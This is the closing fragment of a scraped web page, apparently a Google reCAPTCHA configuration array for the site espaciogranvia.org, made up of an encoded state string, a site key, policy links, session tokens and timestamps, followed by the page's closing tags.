84wqvDuhQJSsKZDlAYecO6XHg/wr0Bw4oaKzPDmnfCq8Ogwptrw7nDj8KXw6Qcw6ogw750w6bClcO4NsOyADJFDH3CtMKJwq0wwpjDk8KEw7Q7UQVAcEogw6R7WMOEw5A1YcKCYnd0wobDssOEwp/Dox5dwqNQwpTDlErCqx5TJMKiw4vDn8KBwrNRKwPDqDPDp8KawoMywrs7w6t3wqQ8wpYrTg/CozhqXyMuHsKqRV3DuMKyIUfCg2MXfFJGw5hCwqDDoS9DwpwqEXnClxJ3w7fDoRFpwq/DtUvDhXokCsK0w5PDsGBswrHDqCsew7UaYcOAUMKaYMOHH8KAPcOMI0dvwqBAw4zDuzRjODEQwqfCnMK4ay0Zw6vCuHMPwrgfw6PCvBXDrRvCoA7DosOTasK+wqBgwoQYwqsAesOcw7bCvBcKMcOVcHfCkFLDjMOFYkHDjTlYUkNtWMKrKRQew5Acwr/Dt3JOw6TDpsOCw6vCoychIsO9wo3DssOxwpFAwqonIWAuQQvChj7CqA7Di3LCqMKaNcKuwrPDqTbCpFglw4k5IcO0KGrDoMOW\x22],null,[\x22conf\x22,null,\x226LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,876],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://espaciogranvia.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224CZ2DQv9j7Uc3yQBCa1l4s5BhYIOj06rXKjB1NBJbG4\\u003d\x22,1,0,null,1,1769987664383,0,0,[120,204,191,146],null,[210],\x22RC-izdJq5sSCTpPlg\x22,null,null,null,null,null,\x220dAFcWeA6GYKQct2kogrC3PNd1-vRw_aXlA4pbR4oB-mkeBjPFN5_JTSzYfobNdasz8T6UGfXlBBMi0pvpTJ0KhJiDDBkCHTy0zw\x22,1770070464657]");
    </script></body></html>